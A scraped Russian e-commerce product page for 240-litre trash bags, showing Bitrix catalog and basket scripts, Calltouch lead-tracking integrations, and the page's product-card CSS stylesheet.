91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_126_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_5l0wmm = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'5l0wmm'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64]/[base64].8b5c3eb2f16b047b9d71bd58711c81984267360578ef42d498c981271491d8f9',
        container: 'container-5l0wmm',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_1056 =
    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_1056'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'1056','PICT':{'ID':'18139821','SRC':'/upload/iblock/f6d/p2x389mnfziqzcv3xf2isbq21r13hftq.jpg','WIDTH':'1066','HEIGHT':'438'},'NAME':'Мешки для мусора 240 л, 30 мкм, в рулоне 10 шт. ПВД, черные, 85x120 см, Professional, GreenClean','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'285','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'123.9','VALUE_NOVAT':'103.25','DISCOUNT_VALUE_VAT':'123.9','DISCOUNT_VALUE_NOVAT':'103.25','ROUND_VALUE_VAT':'123.9','ROUND_VALUE_NOVAT':'103.25','VALUE':'123.9','UNROUND_DISCOUNT_VALUE':'123.9','DISCOUNT_VALUE':'123.9','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'20.65','DISCOUNT_VATRATE_VALUE':'20.65','ROUND_VATRATE_VALUE':'20.65','PRINT_VALUE_NOVAT':'103.25','PRINT_VALUE_VAT':'123.90','PRINT_VATRATE_VALUE':'20.65','PRINT_DISCOUNT_VALUE_NOVAT':'103.25','PRINT_DISCOUNT_VALUE_VAT':'123.90','PRINT_DISCOUNT_VATRATE_VALUE':'20.65','PRINT_VALUE':'123.90','PRINT_DISCOUNT_VALUE':'123.90','PRINT_DISCOUNT_DIFF':'0'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'285','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'123.9','VALUE_NOVAT':'103.25','DISCOUNT_VALUE_VAT':'123.9','DISCOUNT_VALUE_NOVAT':'103.25','ROUND_VALUE_VAT':'123.9','ROUND_VALUE_NOVAT':'103.25','VALUE':'123.9','UNROUND_DISCOUNT_VALUE':'123.9','DISCOUNT_VALUE':'123.9','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'20.65','DISCOUNT_VATRATE_VALUE':'20.65','ROUND_VATRATE_VALUE':'20.65','PRINT_VALUE_NOVAT':'103.25','PRINT_VALUE_VAT':'123.90','PRINT_VATRATE_VALUE':'20.65','PRINT_DISCOUNT_VALUE_NOVAT':'103.25','PRINT_DISCOUNT_VALUE_VAT':'123.90','PRINT_DISCOUNT_VATRATE_VALUE':'20.65','PRINT_VALUE':'123.90','PRINT_DISCOUNT_VALUE':'123.90','PRINT_DISCOUNT_DIFF':'0'},'SLIDER_COUNT':'1','SLIDER':[{'ID':'18139821','SRC':'/upload/iblock/f6d/p2x389mnfziqzcv3xf2isbq21r13hftq.jpg','WIDTH':'1066','HEIGHT':'438'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'14'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_1056)
	{
		window.obbx_117848907_1056.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-35-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-habarovsk.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567
body_size: 5380
content:
/* --------------------------------------------------------------- */
/* product-card */
.section--product-card .section__right {
    padding-left: 35px;
    margin-top: 20px;
}

.section--product-card .parameters {
    margin: 40px 0;
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}

.section--product-card .parameters__item {
    justify-content: space-between;
}

.section--product-card .parameters__value:first-child {
    padding-left: 0;
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
}

.section--product-card .parameters__value:last-child {
    margin-left: auto;
    text-align: right;
    flex: 1 0 auto;
}

.product-card .sections__list {
    margin-top: 20px;
}

.product-card .sections__item img {
    width: 40px;
    height: 40px;
    margin-right: 10px;
}

.product-card .sections__item .sections__item-title {
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
}

.product-card__descr {
    margin: 40px 0 20px;
}

@media (max-width: 991px) {
    .product-card__info {
        margin: 20px 0;
    }
    .product-card__cat {
        margin-top: 10px;
        display: inline-block;
    }

    .section--product-card .parameters {
        margin: 20px 0;
    }
    .section--product-card .section__right {
        padding-left: 15px;
    }

    .product-card__price {
        font-size: 36px;
        line-height: 40px;
        margin-top: 10px;
        margin-right: 10px;
        float: left;
        display: inline-block;
    }

    .product-card__controll {
        display: -webkit-inline-flex;
        display: -moz-inline-flex;
        display: -ms-inline-flex;
        display: -o-inline-flex;
        display: inline-flex;
        margin-top: 20px;
        margin-right: 20px;
    }

    .section--product-card .parameters {
        display: block;
        clear: both;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .product-card__controll {
        margin-top: 4px;
    }
}

.product-card__sales p {
    margin-bottom: 10px;
    position: relative;
}

.product-card__sales p:after {
    content: '';
    position: absolute;
    top: 35px;
    left: 315px;
    width: 104px;
    height: 104px;
    background-repeat: no-repeat;
    -webkit-background-size: 40px;
    background-size: 104px;
    background-image: url(/bitrix/templates/mirpack_new/images/sale-label_2.png);
}
.product-card__sales ul li {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 5px;
}

.product-card__sales ul li:before {
    color: #333;
    content: '—';
}

h1.product-card__title {
    margin-top: -5px;
    margin-bottom: 8px;
}

.product-card__info {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: 20px;
}

.product-card a {
    font-size: 14px;
}

.product-card p {
    font-size: 14px;
    line-height: 20px;
}

.product-card__info .bx_item_detail_rating .bx_stars_progress {
    background-color: #1C9331;
}

.product-card__info-item:nth-last-child(2) {
    margin-right: 20px;
    margin-left: auto;
}

.product-card__price {
    font-size: 40px;
    line-height: 48px;
    font-weight: bold;
    margin-bottom: 20px;
}

.product-card__controll {
    margin-bottom: 10px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
}

.product-card__controll input.sccol__input {
    text-align: center;
}

.product-card__controll .sccol {
    margin-right: 10px;
}

.product-card__controll .btn--in-cart,
.product-card__controll .btn--in-price {
    padding: 10px 20px;
    font-size: 12px;
    line-height: 15px;
}
.product-card__controll .btn--in-price {
    background: #D4F0D9;
    color: #27B243;
    text-transform: uppercase;
}
.product-card__controll .btn--in-price:hover {
    color: #27B243;
}
.item_buttons_price_block {
    margin-left: 10px;
}

@media (min-width: 768px) {
    .product-card__controll .btn--in-cart,
    .product-card__controll .btn--in-price {
        min-width: 150px;
        max-width: 150px;
        padding: 10px 30px;
    }
}
.product-card__info.product-card__info--package {
    justify-content: start;
    margin-bottom: 20px;
}
.product-card__info.product-card__info--package span {
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
}
.product-card__info.product-card__info--package span:not(:last-child) {
    margin-right: 17px;
}
.min_batch {
    position: relative;
}
.min_batch:before {
    content: '';
    position: absolute;
    left: -8px;
    top: 1px;
    width: 1px;
    height: 16px;
    background: #C4C4C4;
}
.product-card__doc-item {
    width: calc(100%/2 - 10px);
    margin: 0 5px;
    margin-bottom: 10px;
}

.product-card__doc-item:last-child {
    margin-bottom: 0;
}

.product-card__doc {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    margin: 0 -5px;
}
/* product-card */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* product-view */
.product-view {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
}

.product-view__nav {
    flex: 0 0 80px;
    max-width: 80px;
    width: 80px;
}

.product-view__container {
    width: calc(100% - 120px);
    margin-left: 40px;
}

.swiper-slide__inner {
    width: 100%;
}

.gallery-main {
    border: 1px solid rgba(0, 0, 0, 0.1);
    min-height: 460px;
    display: flex;
    align-items: center;
}

.gallery-thumbs .swiper-slide {
    overflow: hidden;
    height: 80px;
    width: 80px;
    display: flex;
    align-items: center;
    cursor: pointer;
    border: 1px solid transparent;
}

.swiper-wrapper {
    height: 100% !important;
}

.gallery-thumbs .swiper-slide img,
.gallery-main .swiper-slide img {
    max-width: 100%;
    width: auto;
    height: auto;
    margin: 0 auto;
    display: block;
}

.gallery-thumbs .swiper-slide:hover,
.gallery-thumbs .swiper-slide-thumb-active {
    border-color: #27B243;
}

@media (max-width: 991px) {
    .gallery-main {
        min-height: 400px;
    }

    .product-view {
        flex-direction: column;
    }

    .product-view__container {
        width: 100%;
        margin-left: 0;
    }

    .product-view__nav {
        order: 1;
        width: 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin-top: 20px;
    }
}

@media (max-width: 767px) {
    .gallery-main {
        min-height: 275px;
    }

    .gallery-thumbs .swiper-slide {
        width: 60px;
        height: 60px;
    }
    .section--product-card .parameters__value {
        flex: 1;
    }

    .section--product-card .parameters__value:last-child {
        margin-left: 0;
    }
    .product-card__controll {
        float: none;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        margin-top: 0;
        margin-right: 0;
    }

    .product-card__price {
        float: none;
        display: block;
    }
}

.action-block {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    padding: 7px 25px;
    border-radius: 10px;
    background: #ebf9eb;
    justify-content: space-between;
}

.action-block-text {
    padding: 18px 0;
}

.action-block-text p {
    margin-bottom: 20px;
}

.action-image {
    display: none;
    max-width: 28%;
    margin: 0 1% 0 24%;
}

@media (min-width: 768px) {
    .action-block {
        padding: 7px 40px;
    }
    .action-block-text {
        padding: 33px 0;
    }
    .action-image {
        display: block;
    }
    .section--product-card .section__right {
        margin-top: 0;
    }
}




/* product-view */
/* --------------------------------------------------------------- */
.webcube-favorites-link-detail {
	background-color: transparent !important;
}

a.card-favor,
a.card-compar,
a.gray_btn {
    padding: 5px 10px;
    margin-left: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 !important;
}
a.card-favor path:last-child {
    display: none;
}
a.card-favor.favorite-added path:last-child {
    display: block;
}
@media (max-width: 576px) {
    a.card-favor {
        margin-left: 0;
    }
}
.product-card__info.product-card__info--favor_compar {
    margin: 0 -10px;
    margin-bottom: 20px;
}
.favor_compar__txt {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    text-transform: none;
    border-bottom: 1px dashed;
    margin-left: 12px;
    transition: 0.3s all ease;
}
.favor_compar {
    display: flex;
    align-items: center;
}
.gray_btn .favor_compar__txt {
    color: #888888;
}
.favor_compar__link:hover .favor_compar__txt {
    border-bottom: 1px dashed transparent;
}

.favor_compar .favor_compar__link{
    margin-right: 8px !important;
    align-items: center;
    display: flex;
    padding: 0 !important;
}

.favor_compar .favor_compar__link label{
    margin-bottom: 0;
}

.favor_compar__link svg{
    width: 15px;
}

@media (max-width: 768px) {
    .favor_compar .webcube-favorites-link svg {
        width: 15px;
    }
}

.product-card__info.product-card__info--popup_btn {
    justify-content: start;
    margin: 0 -10px 10px;
}
.overview_wrapper {
    display: flex;
    flex-wrap: wrap;
}

.overview_wrapper .overview_block {
    margin-right: 20px;
    margin-bottom: 20px;
    width: calc(100% / 3 - 20px);
}

.overview_wrapper .overview_block p {
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #333333;
    margin-top: 10px;
}

.overview_wrapper .media_wrapper iframe {
    width: 100%;
    height: 240px;
}
@media(max-width: 1199px) {
    .product-card__info {
        justify-content: start;
    }
    .js_print.gray_btn {
        display: none;
    }
    .product-card__info.product-card__info--artnumber .product-card__info-item:first-child {
        width: 100%;
    }
    .product-card__info-item:nth-last-child(2) {
        margin-left: 0;
    }
    .product-card__controll .sccol {
        width: 100%;
        margin-bottom: 10px;
    }
    .product-card__controll {
        flex-wrap: wrap;
    }
    .item_buttons_counter_block,
    .item_buttons_price_block {
        width: calc(100%/2 - 10px);
    }
    .product-card__controll .btn--in-cart,
    .product-card__controll .btn--in-price {
        min-width: 100%;
    }
}
@media(max-width: 991px) {
    .product-card__info.product-card__info--favor_compar {
        margin-top: 10px;
    }
    .product-card__controll {
        margin: 0;
        width: 100%;
    }
    .product-card__info.product-card__info--package {
        width: 100%;
    }
    .product_card_form {
        display: none;
    }
    .overview_wrapper .overview_block {
        width: calc(100% / 2 - 20px);
    }
}
@media(max-width: 480px) {
    .overview_wrapper .overview_block {
        width: 100%;
    }
    .product-card__controll .btn--in-cart,
    .product-card__controll .btn--in-price {
        padding: 10px;
    }
}
/* стили из шаблона: /bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/template.php */
h1.product-card__title {
    margin-bottom: 24px;
}
.catalog__avail {
    position: relative;
    margin-top: 5px;
}
.catalog__avail.preview_price {
    width: 100%;
    display: flex;
    justify-content: space-between;
    color: #333333;
}
.catalog__avail.preview_price.malo span {
    color: #FF9900;
}
.catalog__avail.preview_price:after,
.catalog__avail.top_info:after {
    display: none;
}
.catalog__avail.top_info.malo span {
    padding-right: 0;
    color: #FF9900;
}
.catalog__avail.preview_price.under_order span {
    color: deepskyblue;
}
.catalog__avail.preview_price span:after,
.catalog__avail.top_info span:after {
    display: none;
    position: absolute;
    content: '';
    width: 14px;
    height: 14px;
    margin-left: 4px;
    top: 2px;
    background: url("/bitrix/templates/mirpack_new/images/icon-check-green.svg") center no-repeat;
    -webkit-background-size: 14px;
    background-size: 14px;
}
.catalog__avail.preview_price.malo span:after,
.catalog__avail.top_info.malo span:after {
    background: url("/bitrix/templates/mirpack_new/images/i-good_yellow.svg") center no-repeat;
}
.catalog__avail.preview_price.under_order span:after {
    display: none;
}
.product-card__shipment_wrapper {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    margin-left: 10px;
    color: #888;
}
.parameters table {
    width: 100%;
}
.parameters_preview tr.parameters__item:nth-child(n+5) {
    display: none;
}
a.show_hide {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    border-bottom: 1px dashed #1C9331;
    text-decoration: none;
}

a.show_hide:hover {
    color: #1C9331;
    border-bottom: 1px dashed transparent;
}
.parameters .show_hide {
    margin-top: 10px;
    display: inline-block;
}
ul.product_tabs.nav {
    display: flex;
    margin-bottom: 4px;
    position: relative;
    border-bottom: 1px solid #E6E6E6;
    overflow: auto;
}

ul.product_tabs.nav a.nav-link {
    padding: 0;
    padding-bottom: 8px;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    color: #333333;
    transition: 0.3s all ease;
    background: none;
    border-bottom: 2px solid transparent;
    white-space: nowrap;
}
a.nav-link span {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
    color: #1C9331;
}
.sticker_wrapper {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 10;
    display: flex;
    flex-wrap: wrap;
    max-width: 200px;
}

.sticker_wrapper .sticker {
    padding: 0 6px;
    border-radius: 2px;
    margin-right: 8px;
    margin-bottom: 8px;
    font-family: Montserrat;
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
    color: #FFFFFF;
    background: #1C9331;
}

.sticker.sticker_green {
    background: #1C9331;
}

.sticker.sticker_yellow {
    background: #FF9900;
}

.sticker.sticker_red {
    background: #FF005C;
}
ul.product_tabs.nav a.nav-link:hover {
    color: #1C9331;
    background: none;
}

ul.product_tabs.nav li.nav-item {
    margin-right: 32px;
}

ul.product_tabs.nav li.nav-item:last-child {
    margin-right: 0;
}
ul.product_tabs.nav a.nav-link.active {
    border-bottom: 2px solid #27B243;
}
